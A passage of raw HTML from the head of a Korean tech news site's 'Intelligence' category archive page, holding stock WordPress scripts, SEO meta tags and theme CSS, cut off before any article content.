

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techrecipe.co.kr/category/intelligence/page/5
body_size: 155274
content:
<!DOCTYPE html>
<html lang="ko-KR" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<script type="text/javascript">
var WPBC = {"no_redirect":false,"ajaxurl":"https:\/\/techrecipe.co.kr\/wp-admin\/admin-ajax.php","ajaxurl_clean":"https:\/\/techrecipe.co.kr\/","no_live_update":false,"permanent_ticking":false,"max_ticking_period":60000,"min_ticking_period":6000,"live_loading":"<i class=\"fa fa-spinner fa-pulse fa-fw\"><\/i> refreshing..","live_waiting":"refreshing in %ds","live_paused":"<i class=\"fa fa-pause wpbc-live-paused-icon\"><\/i> paused","ajax_extra_args":{"context":{"is_admin":false},"wpbc_locale":"ko_KR"},"dev":false};
</script>
<title>인텔리전스 Archives - Page 5 of 15 - 테크레시피</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v8.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://techrecipe.co.kr/category/intelligence/page/5" />
<link rel="prev" href="https://techrecipe.co.kr/category/intelligence/page/4" />
<link rel="next" href="https://techrecipe.co.kr/category/intelligence/page/6" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="인텔리전스 Archives - Page 5 of 15 - 테크레시피" />
<meta property="og:url" content="https://techrecipe.co.kr/category/intelligence/page/5" />
<meta property="og:site_name" content="테크레시피" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="인텔리전스 Archives - Page 5 of 15 - 테크레시피" />
<meta name="twitter:site" content="@Techrecipe1" />
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="테크레시피 &raquo; 피드" href="https://techrecipe.co.kr/feed" />
<link rel="alternate" type="application/rss+xml" title="테크레시피 &raquo; 댓글 피드" href="https://techrecipe.co.kr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="테크레시피 &raquo; 인텔리전스 카테고리 피드" href="https://techrecipe.co.kr/category/intelligence/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/techrecipe.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://techrecipe.co.kr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://techrecipe.co.kr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://techrecipe.co.kr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//techrecipe.co.kr/wp-content/cache/wpfc-minified/fdzipbyx/e7cd4.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://techrecipe.co.kr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//techrecipe.co.kr/wp-content/cache/wpfc-minified/e4rd003u/e7cd4.css" media="all"/>
<!-- <link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://techrecipe.co.kr/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.1' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='mks_shortcodes_css-css' href='https://techrecipe.co.kr/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.1' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//techrecipe.co.kr/wp-content/cache/wpfc-minified/8imvzr2f/e7cd4.css" media="screen"/>
<link rel='stylesheet' id='gridlove-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='gridlove-main-css' href='https://techrecipe.co.kr/wp-content/themes/gridlove/assets/css/min.css?ver=1.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//techrecipe.co.kr/wp-content/cache/wpfc-minified/lxsagchz/e7cd4.css" media="all"/>
<style id='gridlove-main-inline-css' type='text/css'>
body{font-size: 16px;}h1, .h1 {font-size: 40px;}h2, .h2,.col-lg-12 .gridlove-post-b .h3 {font-size: 26px;}h3, .h3 {font-size: 22px;}h4, .h4 {font-size: 20px;}h5, .h5 {font-size: 18px;}h6, .h6 {font-size: 16px;}.widget, .gridlove-header-responsive .sub-menu, .gridlove-site-header .sub-menu{font-size: 14px;}.gridlove-main-navigation {font-size: 16px;}.gridlove-post {font-size: 16px;}body{background-color: #f3f3f3;color: #5e5e5e;font-family: 'Cabin';font-weight: 400;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,thead td,.comment-author b,q:before,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111;font-family: 'Lato';font-weight: 700;}.gridlove-main-nav a,.gridlove-posts-widget a{font-family: 'Cabin';font-weight: 700;}.gridlove-header-top{background-color: #222222;color: #dddddd;}.gridlove-header-top a{color: #dddddd;}.gridlove-header-top a:hover{color: #ffffff;}.gridlove-header-wrapper,.gridlove-header-middle .sub-menu,.gridlove-header-responsive,.gridlove-header-responsive .sub-menu{background-color:#ffffff; }.gridlove-header-middle,.gridlove-header-middle a,.gridlove-header-responsive,.gridlove-header-responsive a{color: #111111;}.gridlove-header-middle a:hover,.gridlove-header-middle .gridlove-sidebar-action:hover,.gridlove-header-middle .gridlove-actions-button > span:hover,.gridlove-header-middle .current_page_item > a,.gridlove-header-middle .current_page_ancestor > a,.gridlove-header-middle .current-menu-item > a,.gridlove-header-middle .current-menu-ancestor > a,.gridlove-header-middle .gridlove-category-menu article:hover a,.gridlove-header-responsive a:hover {color: #009cff;}.gridlove-header-middle .active>span,.gridlove-header-middle .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-middle .gridlove-social-icons:hover>span,.gridlove-header-responsive .active>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-middle .gridlove-button-search{background-color: #009cff;}.gridlove-header-middle .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-middle .sub-menu,.gridlove-header-responsive .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-middle{height: 120px;}.gridlove-logo{max-height: 120px;}.gridlove-branding-bg{background:#f0233b;}.gridlove-header-responsive .gridlove-actions-button:hover >span{color:#009cff;}.gridlove-sidebar-action .gridlove-bars:before,.gridlove-sidebar-action .gridlove-bars:after{background:#111111;}.gridlove-sidebar-action:hover .gridlove-bars:before,.gridlove-sidebar-action:hover .gridlove-bars:after{background:#009cff;}.gridlove-sidebar-action .gridlove-bars{border-color: #111111;}.gridlove-sidebar-action:hover .gridlove-bars{border-color:#009cff;}.gridlove-header-bottom .sub-menu{ background-color:#ffffff;}.gridlove-header-bottom .sub-menu a{color:#111111;}.gridlove-header-bottom .sub-menu a:hover,.gridlove-header-bottom .gridlove-category-menu article:hover a{color:#009cff;}.gridlove-header-bottom{background-color:#ffffff;}.gridlove-header-bottom,.gridlove-header-bottom a{color: #111111;}.gridlove-header-bottom a:hover,.gridlove-header-bottom .gridlove-sidebar-action:hover,.gridlove-header-bottom .gridlove-actions-button > span:hover,.gridlove-header-bottom .current_page_item > a,.gridlove-header-bottom .current_page_ancestor > a,.gridlove-header-bottom .current-menu-item > a,.gridlove-header-bottom .current-menu-ancestor > a {color: #009cff;}.gridlove-header-bottom .active>span,.gridlove-header-bottom .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-bottom .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-bottom .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-bottom,.gridlove-header-bottom .sub-menu{border-top: 1px solid rgba(17,17,17,0.07)}.gridlove-header-bottom .gridlove-button-search{background-color: #009cff;}.gridlove-header-sticky,.gridlove-header-sticky .sub-menu{background-color:#ffffff; }.gridlove-header-sticky,.gridlove-header-sticky a{color: #111111;}.gridlove-header-sticky a:hover,.gridlove-header-sticky .gridlove-sidebar-action:hover,.gridlove-header-sticky .gridlove-actions-button > span:hover,.gridlove-header-sticky .current_page_item > a,.gridlove-header-sticky .current_page_ancestor > a,.gridlove-header-sticky .current-menu-item > a,.gridlove-header-sticky .current-menu-ancestor > a,.gridlove-header-sticky .gridlove-category-menu article:hover a{color: #009cff;}.gridlove-header-sticky .active>span,.gridlove-header-sticky .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-sticky .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-sticky .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-button-search{background-color: #009cff;}.gridlove-cover-area,.gridlove-cover{height:500px; }.gridlove-cover-area .gridlove-cover-bg img{width:1500px; }.gridlove-box,#disqus_thread{background: #ffffff;}a{color: #5e5e5e;}.entry-title a{ color: #111111;}a:hover,.comment-reply-link,#cancel-comment-reply-link,.gridlove-box .entry-title a:hover,.gridlove-posts-widget article:hover a{color: #009cff;}.entry-content p a,.widget_text a,.entry-content ul a,.entry-content ol a,.gridlove-text-module-content p a{color: #009cff; border-color: rgba(0,156,255,0.8);}.entry-content p a:hover,.widget_text a:hover,.entry-content ul a:hover,.entry-content ol a:hover,.gridlove-text-module-content p a:hover{border-bottom: 1px solid transparent;}.comment-reply-link:hover,.gallery .gallery-item a:after, .entry-content a.gridlove-popup-img {color: #5e5e5e; }.gridlove-post-b .box-col-b:only-child .entry-title a,.gridlove-post-d .entry-overlay:only-child .entry-title a{color: #111111;}.gridlove-post-b .box-col-b:only-child .entry-title a:hover,.gridlove-post-d .entry-overlay:only-child .entry-title a:hover,.gridlove-content .entry-header .gridlove-breadcrumbs a,.gridlove-content .entry-header .gridlove-breadcrumbs a:hover,.module-header .gridlove-breadcrumbs a,.module-header .gridlove-breadcrumbs a:hover { color: #009cff; }.gridlove-post-b .box-col-b:only-child .meta-item,.gridlove-post-b .box-col-b:only-child .entry-meta a,.gridlove-post-b .box-col-b:only-child .entry-meta span,.gridlove-post-d .entry-overlay:only-child .meta-item,.gridlove-post-d .entry-overlay:only-child .entry-meta a,.gridlove-post-d .entry-overlay:only-child .entry-meta span {color: #818181;}.entry-meta .meta-item, .entry-meta a, .entry-meta span,.comment-metadata a{color: #818181;}blockquote{color: rgba(17,17,17,0.8);}blockquote:before{color: rgba(17,17,17,0.15);}.entry-meta a:hover{color: #111111;}.widget_tag_cloud a,.entry-tags a{ background: rgba(94,94,94,0.1); color: #5e5e5e; }.submit,.gridlove-button,.mks_autor_link_wrap a,.mks_read_more a,input[type="submit"],.gridlove-cat, .gridlove-pill,.gridlove-button-search{color:#FFF;background-color: #009cff;}.gridlove-button:hover{color:#FFF;}.gridlove-share a:hover{background:rgba(17, 17, 17, .8);color:#FFF;}.gridlove-pill:hover,.gridlove-author-links a:hover,.entry-category a:hover{background: #111;color: #FFF;}.gridlove-cover-content .entry-category a:hover,.entry-overlay .entry-category a:hover,.gridlove-highlight .entry-category a:hover,.gridlove-box.gridlove-post-d .entry-overlay .entry-category a:hover,.gridlove-post-a .entry-category a:hover,.gridlove-highlight .gridlove-format-icon{background: #FFF;color: #111;}.gridlove-author, .gridlove-prev-next-nav,.comment .comment-respond{border-color: rgba(94,94,94,0.1);}.gridlove-load-more a,.gridlove-pagination .gridlove-next a,.gridlove-pagination .gridlove-prev a,.gridlove-pagination .next,.gridlove-pagination .prev,.gridlove-infinite-scroll a,.double-bounce1, .double-bounce2,.gridlove-link-pages > span,.module-actions ul.page-numbers span.page-numbers{color:#FFF;background-color: #009cff;}.gridlove-pagination .current{background-color:rgba(94,94,94,0.1);}.gridlove-highlight{background: #083b5c;}.gridlove-highlight,.gridlove-highlight h4,.gridlove-highlight a{color: #ffffff;}.gridlove-highlight .entry-meta .meta-item, .gridlove-highlight .entry-meta a, .gridlove-highlight .entry-meta span,.gridlove-highlight p{color: rgba(255,255,255,0.8);}.gridlove-highlight .gridlove-author-links .fa-link,.gridlove-highlight .gridlove_category_widget .gridlove-full-color li a:after{background: #b5e1ff;}.gridlove-highlight .entry-meta a:hover{color: #ffffff;}.gridlove-highlight.gridlove-post-d .entry-image a:after{background-color: rgba(8,59,92,0.7);}.gridlove-highlight.gridlove-post-d:hover .entry-image a:after{background-color: rgba(8,59,92,0.9);}.gridlove-highlight.gridlove-post-a .entry-image:hover>a:after, .gridlove-highlight.gridlove-post-b .entry-image:hover a:after{background-color: rgba(8,59,92,0.2);}.gridlove-highlight .gridlove-slider-controls > div{background-color: rgba(255,255,255,0.1);color: #ffffff; }.gridlove-highlight .gridlove-slider-controls > div:hover{background-color: rgba(255,255,255,0.3);color: #ffffff; }.gridlove-highlight.gridlove-box .entry-title a:hover{color: #b5e1ff;}.gridlove-highlight.widget_meta a, 